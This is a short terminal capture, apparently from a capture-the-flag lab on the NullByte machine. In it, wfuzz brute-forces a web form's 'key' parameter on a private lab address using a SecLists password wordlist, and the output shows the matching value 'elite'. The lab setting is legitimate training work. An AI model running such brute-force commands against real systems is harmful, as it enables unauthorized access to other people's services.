 ┌──(kali㉿kali)-[~/CTF/laboratorio/semana05/NullByte]
└─$ wfuzz -c --hl 8 -w /usr/share/wordlists/SecLists/Passwords/Most-Popular-Letter-Passes.txt -d "key=FUZZ" http://19
2.168.110.5/kzMb5nVYJw/index.php
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might
not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.110.5/kzMb5nVYJw/index.php
Total requests: 47604
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000075:   200        6 L      14 W       145 Ch      "elite"